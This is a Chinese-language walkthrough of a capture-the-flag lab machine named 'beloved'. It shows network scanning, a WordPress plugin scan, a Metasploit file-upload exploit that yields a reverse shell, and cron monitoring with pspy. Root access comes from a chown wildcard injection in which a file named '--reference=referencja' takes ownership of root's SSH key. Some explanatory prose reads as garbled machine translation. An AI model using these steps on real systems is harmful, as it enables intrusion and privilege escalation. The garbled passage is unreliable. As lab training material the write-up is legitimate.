前言



Kali攻击机:192.168.1.128

靶机:未知,同网段

信息收集阶段

nmap -sn 192.168.1.0/24



nmap -A -p- 192.168.1.3

可见开启了22端口和80端口,80端口对应的CMS是WordPress 5.7.2,这个CMS是有漏洞的!



漏洞利用阶段

这需要使用一个工具WPSCAN,这个工具是KALI自带的工具,同时需要在

https://wpscan.com

注册一个账户,注册完成后会提供一个API,这个免费账户每天可以使用25次!

wpscan --url http://192.168.1.3 --api-token=你的token --plugins-detection aggressive -t 50

直接扫描,需要点时间!!!!

3个漏洞!!!!





接着,我们采用msf进行进一步漏洞利用:

Unauthenticated Arbitrary File Upload:未经验证的任意文件上传!!!

我们查看以下选项:

这个有三个选项需要设置:

set rhosts 192.168.1.3

set lhost eth0

set BLOGPATH /2021/06/09/hello-world/

BLOGPATH对应连接:

链接地址为:

http://beloved/2021/06/09/hello-world/



然后run -j,已建立会话,切换到会话,切换到shell!!!!

但是这个目录下没有需要的文件信息:

权限提升阶段



接着执行sudo -l:列出目前用户可执行与无法执行的指令。

sudo -l

su: Authentication failure

Matching Defaults entries for www-data on beloved:

env_reset, mail_badpass, secure_path=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin

User www-data may run the following commands on beloved:

(beloved) NOPASSWD: /usr/local/bin/nokogiri

beloved用户可以访问文件/ usr / local / bin / nokogir

我会立即说该计划是用Ruby写的。

sudo -u beloved /usr/local/bin/nokogiri /etc/hosts

-u <用户> 以指定的用户作为新的身份。若不加上此参数,则预设以root作为新的身份。

我们想要更多,我们想要root。我下载了PSPy64程序,如果系统中发生有趣的事情,请告诉我们。过了一会儿,我们得到了这样的东西:

2021/10/01 14:09:01 CMD: UID=0 PID=31417 | /bin/sh -e /usr/lib/php/sessionclean

2021/10/01 14:09:01 CMD: UID=0 PID=31418 | /bin/sh -e /usr/lib/php/sessionclean

2021/10/01 14:10:01 CMD: UID=0 PID=31422 | /usr/sbin/CRON -f

2021/10/01 14:10:01 CMD: UID=0 PID=31421 | /usr/sbin/CRON -f

2021/10/01 14:10:01 CMD: UID=0 PID=31423 | /bin/sh -c cd /opt && chown root:root



我们切换到/opt目录

cd /opt



我们看到root拥有的id_rsa文件。从以前的信息,感谢PSY64程序,我们现在学习,然后文件给出了相同的根目录。值得关注根后面的“*”。我们将使用它。由于此漏洞工作,这在此处描述。一目了然,我将写下Chown程序中的-Reference参数将被使用。此参数将创建文件的所有者状态复制到另一个文件。为了在我们的情况下工作,您应该创建例如2个文件“-reference =引用”,在这种情况下,第二文件是一个引用。我打电话给他,以便所有这一切都有点区别。但是,它可以有任何名称。但请记住,必须在-Reference文件中是一个适当的参考。所有手术我建议你在整个分钟后做一点,而不是在她面前。重要的是,参考文件没有立即获取root所有者,并且它是心爱的。这有点不对,所以我会写一切看起来。



touch referencja

touch -- --reference=referencja

经过一段时间,id_rsa键的所有者是心爱的:



我们将此密钥复制到我们的服务器,登录,我们有root:

ssh -i id_rsa root@192.168.1.3

root@beloved:~# cat root.txt

d585a30*********0ce8ff7d3